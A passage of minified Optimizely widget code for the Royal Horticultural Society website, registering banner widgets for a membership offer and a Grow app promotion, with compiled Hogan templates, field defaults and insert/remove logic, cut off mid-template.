        widget.$fieldDefaults = [{"name":"selector","default_value":"#skip-content"},{"name":"insert","default_value":"beforebegin"},{"name":"text","default_value":"<strong>Love our gardens? Enjoy them all year for just £19.50</strong>\n<br>\nThis exclusive membership offer won’t be around for long."},{"name":"text_color","default_value":"#ffffff"},{"name":"bg_color","default_value":"#006e50"},{"name":"button_text","default_value":"Get offer"},{"name":"button_link","default_value":"https://www.optimizely.com/plans/"},{"name":"button_text_color","default_value":"#ffffff"},{"name":"button_bg_color","default_value":"rgba(232, 52, 88, 1)"},{"name":"linkTarget","default_value":"_blank"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5151847892123648');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        var extensionHtml = document.querySelector('.optly_template_banner_button');
if (extensionHtml) extensionHtml.remove();

      },
    });

PluginManager.registerWidget({
      widgetId: '5487727404122112',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2734,8429,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 l-col-xs--pull-8  l-col-sm--push-0 l-col-sm--pull-6 l-col-md--pull-6 l-col-lg--pull-7 l-col-xl-10 l-col-xl--push-1 l-col-xl--center\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <!--<img data-src=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=325\" class=\"img-fluid lazyload u-p-t-2 u-p-x-5 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg\" alt=\"RHS Grow App\" style=\"max-height: 290px;\">-->");t.b("\n" + i);t.b("                            <img data-src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\" data-srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" class=\"img-fluid u-p-t-2 u-m-b-1 u-p-t-1-sm u-p-x-0-sm u-m-b-0-sm u-p-l-4-lg u-p-l-0-xl ls-is-cached lazyloaded\" alt=\"RHS Grow App\" width=\"200\" height=\"357\" style=\"max-height: 290px;\" srcset=\"/getmedia/7ae0ccbb-4e48-493a-880e-7d3ba082806a/iphone-mockup-190423?width=200&amp;format=auto 1x, /getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423@2x?width=400&amp;format=auto 2x\" src=\"/getmedia/d8cc72e6-9763-426d-8bdc-88b53ea195c1/iphone-mockup-190423?width=200\">");t.b("\n" + i);t.b("                            <p class=\"hidden-xs hidden-sm hidden-md hidden-lg show-xl\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-2\">");t.b("\n" + i);t.b("                                    <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n" + i);});c.pop();}return t.fl(); })
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5487727404122112';
widget._styleTag.innerHTML = '.brand-header__banner.extension-by-rhs .brand-header-hero__title{  font-synthesis: none;}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {
                if (placementHTML === "replace") {
                    elem.outerHTML = extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}');
                } else {
                    elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
                }
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5487727404122112";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"afterend"},{"name":"insertPoint","default_value":""},{"name":"viewMode","default_value":"narrow"},{"name":"heroImage","default_value":""},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":""},{"name":"subTitle","default_value":""},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":""},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":""},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTATextColourHover","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(0, 79, 82, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(255, 255, 255, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5487727404122112');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5509181822730240',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);if(!t.s(t.d("extension.backgroundImage",c,p,1),c,p,1,0,0,"")){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-color: ");t.b(t.v(t.d("extension.backgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);};if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,263,430,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero.u-faux-block-link{");t.b("\n" + i);t.b("      background-image: url(");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b(");");t.b("\n" + i);t.b("}");t.b("\n" + i);});c.pop();}t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("     height: 33px;");t.b("\n" + i);t.b("}");t.b("\n");t.b("\n" + i);t.b("#optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero:hover .button--secondary {");t.b("\n" + i);t.b("     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("}");t.b("\n" + i);t.b("</style>");t.b("\n" + i);if(!t.s(t.d("extension.viewMode",c,p,1),c,p,1,0,0,"")){t.b("<style>");t.b("\n" + i);t.b("    @media (max-width: 29.9375em) {");t.b("\n" + i);t.b("        #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".brand-header__banner.brand-header-hero .button--secondary{");t.b("\n" + i);t.b("             border-radius: 50%;");t.b("\n" + i);t.b("             display: block;");t.b("\n" + i);t.b("             font-size: 0;");t.b("\n" + i);t.b("             width: 33px;");t.b("\n" + i);t.b("             height: 33px;");t.b("\n" + i);t.b("        }");t.b("\n" + i);t.b("    }");t.b("\n" + i);t.b("</style>");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"brand-header__banner brand-header-hero u-faux-block-link extension-by-rhs ");t.b(t.v(t.d("extension.viewMode",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     data-ga-link-type=\"card\" data-ga-component-name=\"HomePage\">");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__image\">");t.b("\n" + i);t.b("        <img src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=235 235w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=360 360w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=480 480w,");t.b("\n" + i);t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("width=740 740w");t.b("\n" + i);t.b("\" sizes=\"");t.b("\n" + i);t.b("(min-width: 740px) 25vw,");t.b("\n" + i);t.b("50vw");t.b("\n" + i);t.b("\" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <div class=\"brand-header-hero__content\">");t.b("\n" + i);t.b("        <h2 class=\"brand-header-hero__title text-headline text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("        <p class=\"text-white\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("        <div class=\"brand-header-hero__cta text-right\">");t.b("\n" + i);t.b("            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePage\"");t.b("\n" + i);t.b("               class=\"button button--secondary u-m-b-1\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                <span class=\"button__text hidden-xs hidden-md\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("            </a>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("    <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" class=\"u-faux-block-link__overlay\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</a>");t.b("\n" + i);t.b("</div>");t.b("\n" + i);};t.b("\n" + i);if(t.s(t.d("extension.viewMode",c,p,1),c,p,0,2798,8493,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("<!--narow-->");t.b("\n" + i);t.b("<div class=\"brand-header-cards__grow banner banner--fit-content u-p-x-2 u-p-x-4-md\" style=\"background: linear-gradient(rgba(0, 0, 0, 0.01), rgba(0, 0, 0, 0.35)), rgba(0, 110, 80, 1.0); background-position: top center; border-radius: 8px; overflow: hidden;\">");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -20px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__small-bg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -20px right -100px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -80px bottom -140px; background-size: 70%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-md hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -80px right -200px; background-size: 70%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -100px bottom -200px; background-size: 60%\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-lg lazyload\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: bottom -100px right -180px; background-size: 60%\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l\" style=\"background-position: left -60px bottom -220px; background-size: auto; background-image: url(&quot;/getmedia/def6a6fa-f8ec-4398-8f3a-2a95b3c62e86/bg-magnolia-3-l&quot;);\"></div>");t.b("\n" + i);t.b("    <div class=\"banner__bg hidden-xs hidden-sm hidden-md lazyloaded\" data-bg=\"/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r\" style=\"background-position: right -120px bottom -110px; background-size: auto; background-image: url(&quot;/getmedia/d5a5bfbc-937c-4959-b171-43cd6eab3c27/bg-magnolia-3-r&quot;);\"></div>");t.b("\n");t.b("\n" + i);t.b("    <div class=\"l-row\">");t.b("\n" + i);t.b("        <div class=\"l-col-lg-11 l-col-centered\">");t.b("\n" + i);t.b("            <div class=\"l-module text-center\">");t.b("\n");t.b("\n" + i);t.b("                <div class=\"l-row l-row--flex l-row--compact l-row-md--center l-row--no-gutter\">");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-8 l-col-sm-6 l-col-md-6 l-col-lg-6 l-col-xs--push-4 l-col-sm--push-3 l-col-xl-12 l-col-xl--center l-col-xl--push-0\">");t.b("\n" + i);t.b("                        <div class=\"text-center\">");t.b("\n" + i);t.b("                            <span class=\"site-logo block u-m-x-auto-sm u-m-t-3\"></span>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white giga u-m-b-1 hidden-md hidden-lg\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <h3 class=\"h1 text-white u-m-b-1 hidden-xs hidden-sm\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</h3>");t.b("\n" + i);t.b("                            <p class=\"text-headline text-white u-m-b-0 u-m-b-3 u-p-x-0-sm u-m-b-3-md\">");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"hidden-xl u-m-b-0\">");t.b("\n" + i);t.b("                                <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\" data-ga-link-type=\"button\" data-ga-component-name=\"HomePageGrowAd\" class=\"button button--secondary u-m-b-3\">");t.b("\n" + i);t.b("                                    <span class=\"button__text hidden-xs\">Read more</span>");t.b("\n" + i);t.b("                                    <span class=\"fas fa-angle-right\"></span>");t.b("\n" + i);t.b("                                </a>");t.b("\n" + i);t.b("                            </p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                    <div class=\"l-col-xs-3 l-col-xs--center l-col-sm-3 l-col-md-3 l-col-lg-4 l-col-xs--push-0 